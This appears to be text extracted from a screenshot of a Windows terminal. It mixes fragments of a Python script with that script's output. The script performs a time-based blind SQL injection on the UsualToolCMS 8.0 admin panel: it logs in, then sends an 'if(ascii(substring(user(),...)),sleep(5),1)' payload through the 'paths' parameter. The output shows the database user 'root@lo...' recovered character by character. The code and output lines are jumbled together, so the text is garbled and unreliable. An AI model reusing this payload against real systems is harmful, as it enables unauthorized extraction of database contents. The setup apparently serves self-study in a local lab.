 Microsoft Windows [版本 10.0.17763.652]
(c) 2018 Microsoft Corporation。保留所有权利。
普通文本 微软雅黑 14 B I U S A
C:\Users\fanxing>cd /d D:\python36\studyexp
payloads = list('root@localhostasfafsasf')
D:\python36\studyexp>python3 usualsqll.py
url = 'http://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_login.php?do=login'
请输入验证码：4324
r
response = session.post(url=url,headers=headers,data=data)
ro
res_url_1 = "http://192.168.8.108:8081/UsualToolCMS-8.0-Release/cmsadmin/a_templetex.php?
roo
root
t=open&id=1&paths=templete/index' where id=1 and if(ascii(substring(user(),{},1))={},sleep(5),1)--+"
root@
root@l
result = ''
root@lo
for i in range(1,15):